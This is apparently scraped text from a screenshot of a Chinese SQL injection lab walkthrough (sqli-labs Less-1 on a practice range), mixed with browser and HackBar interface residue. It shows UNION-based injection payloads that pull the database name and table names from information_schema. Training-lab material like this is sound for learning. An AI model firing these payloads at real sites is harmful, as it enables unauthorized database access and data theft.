 2 所需要表名信息在
数据库Information_schema→数据表tables→数据列table_name
id=0' union select 1,table_name,3 from information_schema.tables --+
重庆橙子科技靶场 - 综合靶场练习平
home.ctfstu.com / localhost /
Less-1 **Error Based- String**
home.ctfstu.com/sql/less-1/index.php?id=-2' union s
3
4
漏洞复现 新手上路 DNSLog Platform XSS Platform 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,database()--+
Split URL